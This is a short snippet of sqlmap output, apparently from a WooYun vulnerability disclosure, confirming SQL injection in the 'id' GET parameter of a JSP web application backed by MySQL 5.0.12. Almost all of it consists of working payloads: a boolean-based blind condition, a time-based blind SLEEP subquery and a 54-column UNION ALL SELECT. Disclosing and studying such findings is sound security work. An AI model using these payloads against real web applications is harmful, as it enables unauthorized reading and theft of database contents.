 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=122383 AND 5084=5084
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=122383 AND (SELECT * FROM (SELECT(SLEEP(5)))sCmh)
Type: UNION query
Title: Generic UNION query (NULL) - 54 columns
Payload: id=122383 UNION ALL SELECT NULL,NULL,CONCAT(0x7170786a71,0x444a4677
5979787a4765,0x716b6a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[15:18:00] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
www.wooyun.org